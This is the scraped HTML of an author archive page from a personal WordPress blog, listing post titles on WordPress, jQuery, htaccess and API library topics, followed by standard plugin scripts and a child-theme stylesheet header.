		<div class="header-image" style="background-image: url( https://www.alexbarber.com/wp-content/uploads/2016/09/cropped-28859198513_fd0f85f294_k.jpg );"></div>
	
		<div class="header section-inner">
		
				
			<div class="blog-title">
									<a href="https://www.alexbarber.com" rel="home">Alex Barber | Digital Artist</a>
							</div>
			
							<div class="blog-description"><p>time to push the pixels</p>
</div>
						
						
				<ul class="social-menu">
							
					<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" rel="noopener" href="https://www.facebook.com/visibleinlight"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1162"><a target="_blank" rel="noopener" href="https://www.flickr.com/photos/alexdotbarber/"><span class="screen-reader-text">Flickr</span></a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" rel="noopener" href="https://www.instagram.com/visibleinlight/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1161"><a target="_blank" rel="noopener" href="http://twitter.com/visibleinlight"><span class="screen-reader-text">Twitter</span></a></li>
					
				</ul><!-- .social-menu -->
			
						
		</div><!-- .header -->

		<main id="site-content">
<div class="content section-inner">

		
		<header class="archive-header">

							<p class="archive-title-prefix">Author</p>
			
							<h1 class="archive-title"><span class="vcard">Alex</span></h1>
			
						
		</header><!-- .archive-header -->
	
			
	
		<div class="posts group" id="posts">

			
<a href="https://www.alexbarber.com/sort-custom-post-archive-by-acf-datetime-field/" id="post-1166" class="post post-1166 type-post status-publish format-standard hentry category-web-dev tag-acf tag-advanced-custom-fields tag-pre_get_posts tag-wordpress">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">December 13, 2016</p>
							
		    		    	<h2 class="archive-post-title">Sort custom post archive by ACF datetime field</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/jquery-event-on-showhide/" id="post-1043" class="post post-1043 type-post status-publish format-standard hentry category-web-dev tag-jquery">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">February 15, 2016</p>
							
		    		    	<h2 class="archive-post-title">jQuery Event on Show/Hide</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/nextgen-gallery-1-9-sort-order-fix/" id="post-1039" class="post post-1039 type-post status-publish format-standard hentry category-web-dev tag-nextgen tag-nextgen-gallery">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">November 9, 2015</p>
							
		    		    	<h2 class="archive-post-title">NextGen Gallery 1.9 sort order fix</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/sort-2-dimensional-array-by-column-value/" id="post-1036" class="post post-1036 type-post status-publish format-standard hentry category-web-dev tag-array tag-javascript tag-sort">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">September 9, 2015</p>
							
		    		    	<h2 class="archive-post-title">How to sort 2 dimensional array by column value</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/get-wordpress-image-caption/" id="post-1031" class="post post-1031 type-post status-publish format-standard hentry category-web-dev tag-caption tag-image tag-wordpress tag-wp">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">July 1, 2015</p>
							
		    		    	<h2 class="archive-post-title">Get WordPress image caption</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/get-acf-field-without-processing/" id="post-1029" class="post post-1029 type-post status-publish format-standard hentry category-web-dev tag-acf tag-advanced-custom-fields tag-wordpress tag-wp">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">July 1, 2015</p>
							
		    		    	<h2 class="archive-post-title">Get ACF field without processing</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/htaccess-redirect-domain-to-a-page-on-another-domain/" id="post-1024" class="post post-1024 type-post status-publish format-standard hentry category-web-dev tag-htaccess tag-apache tag-rewriterule">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">April 23, 2015</p>
							
		    		    	<h2 class="archive-post-title">htaccess redirect domain to a page on another domain</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/filtering-div-display-with-jquery/" id="post-1019" class="post post-1019 type-post status-publish format-standard hentry category-web-dev tag-filtering tag-jquery">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">February 25, 2015</p>
							
		    		    	<h2 class="archive-post-title">Filtering div display with jQuery</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/html5-header-for-thematic/" id="post-1016" class="post post-1016 type-post status-publish format-standard hentry category-web-dev tag-html5 tag-thematic tag-wordpress">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">February 16, 2015</p>
							
		    		    	<h2 class="archive-post-title">HTML5 Header for Thematic</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/jquery-detect-input-fields-are-blank/" id="post-1013" class="post post-1013 type-post status-publish format-standard hentry category-web-dev tag-jquery">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">October 10, 2014</p>
							
		    		    	<h2 class="archive-post-title">jQuery detect input fields are blank</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/yoast-duplicate-content-in-title/" id="post-1010" class="post post-1010 type-post status-publish format-standard hentry category-web-dev tag-wordpress tag-yoast-seo">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">September 2, 2014</p>
							
		    		    	<h2 class="archive-post-title">Yoast duplicate content in title</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/php-library-for-vimeo-api/" id="post-1005" class="post post-1005 type-post status-publish format-standard hentry category-web-dev tag-php tag-vimeo">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">July 22, 2013</p>
							
		    		    	<h2 class="archive-post-title">PHP library for Vimeo API</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/getting-the-thumbnail-of-a-private-video-on-vimeo/" id="post-1003" class="post post-1003 type-post status-publish format-standard hentry category-web-dev tag-vimeo">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">July 22, 2013</p>
							
		    		    	<h2 class="archive-post-title">Getting the thumbnail of a private video on Vimeo</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/jquery-library-for-responsive-iframes/" id="post-1001" class="post post-1001 type-post status-publish format-standard hentry category-web-dev tag-frames tag-iframe tag-jquery tag-responsive">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">July 22, 2013</p>
							
		    		    	<h2 class="archive-post-title">jQuery library for responsive iframes</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->
<a href="https://www.alexbarber.com/php-library-for-twitter-api/" id="post-999" class="post post-999 type-post status-publish format-standard hentry category-web-dev tag-php tag-twitter-api">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">July 22, 2013</p>
							
		    		    	<h2 class="archive-post-title">PHP library for Twitter API</h2>
		    	    
		</div>

	</div>
	
</a><!-- .post -->			
		</div><!-- .posts -->

		
				
	<div class="archive-nav group">
		
		<span class="fa fw fa-angle-left"></span><span class="sep">/</span><a href="https://www.alexbarber.com/author/admin/page/2/" ><span class="fa fw fa-angle-right"></span></a>			
	</div><!-- .archive-nav-->
					
			
</div><!-- .content -->
	              	        
<div class="credits section-inner">
			
	<p>&copy; 2026 <a href="https://www.alexbarber.com">Alex Barber | Digital Artist</a></p>
	
	<div class="clear"></div>
	
</div> <!-- /credits -->

<script type="text/javascript" src="https://www.alexbarber.com/wp-content/uploads/shadowbox-js/d1bea87b05cf8a0d063de2f2a230d35e.js?ver=3.0.3" id="shadowbox-js"></script>
<script type="text/javascript" src="https://www.alexbarber.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.alexbarber.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alexbarber.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alexbarber.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

<!-- Begin Shadowbox JS v3.0.3.10 -->
<!-- Selected Players: html, iframe, img, qt, swf, wmp -->
<script type="text/javascript">
/* <![CDATA[ */
	var shadowbox_conf = {
		animate: true,
		animateFade: true,
		animSequence: "sync",
		modal: false,
		showOverlay: true,
		overlayColor: "#000",
		overlayOpacity: "0.8",
		flashBgColor: "#ffffff",
		autoplayMovies: true,
		showMovieControls: true,
		slideshowDelay: 0,
		resizeDuration: "0.35",
		fadeDuration: "0.35",
		displayNav: true,
		continuous: true,
		displayCounter: true,
		counterType: "default",
		counterLimit: "10",
		viewportPadding: "20",
		handleOversize: "resize",
		handleUnsupported: "link",
		autoDimensions: false,
		initialHeight: "160",
		initialWidth: "320",
		enableKeys: true,
		skipSetup: false,
		useSizzle: false,
		flashParams: {bgcolor:"#ffffff", allowFullScreen:true},
		flashVars: {},
		flashVersion: "9.0.0"
	};
	Shadowbox.init(shadowbox_conf);
/* ]]> */
</script>
<!-- End Shadowbox JS -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.alexbarber.com/wp-content/themes/alexbarber/style.css?ver=2.2.1
body_size: 336
content:
/*
 Theme Name:   Hitchcock -- Alex Barber
 Theme URI:    https://alexbarber.com
 Description:  AB theme
 Author:       Alex Barber
 Author URI:   https://alexbarber.com
 Template:     hitchcock
 Version:      1.0.0
 Tags: blog, three-columns, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, grid-layout, portfolio, photography
*/


@import url("../hitchcock/style.css");

